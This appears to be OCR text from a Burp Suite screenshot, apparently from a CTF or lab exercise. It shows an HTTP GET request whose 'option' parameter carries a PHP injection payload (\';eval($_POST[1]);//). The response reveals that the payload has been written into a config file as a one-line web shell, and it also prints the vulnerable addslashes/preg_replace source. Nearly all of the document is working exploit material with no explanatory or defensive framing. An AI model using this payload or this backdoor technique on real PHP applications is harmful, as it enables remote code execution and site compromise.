 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.201.253:10095 ?
Request
Raw Params Headers Hex
1 GET /?option=\';eval($_POST[1]);// HTTP/1.1
2 Host: 192.168.201.253:10095
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.135 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh,zh-CN;q=0.9
9 Connection: close
10
11
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Aug 2020 04:36:36 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 296
7 Connection: close
8 Content-Type: text/html
9
10 <?php
11 $option='\\';eval($_POST[1]);//';
12 ?>
13 <?php
14 $str = addslashes($_GET['option']);
15 $file = file_get_contents('jxsz/option.php');
16 echo $file;
17 $file = preg_replace('|\$option=\'.*\';|', "\
18 file_put_contents('jxsz/option.php', $file);
19 echo file_get_contents('index.php');
20
? ← → Search... 0 matches \n Pretty
Done 508 bytes | 4 millis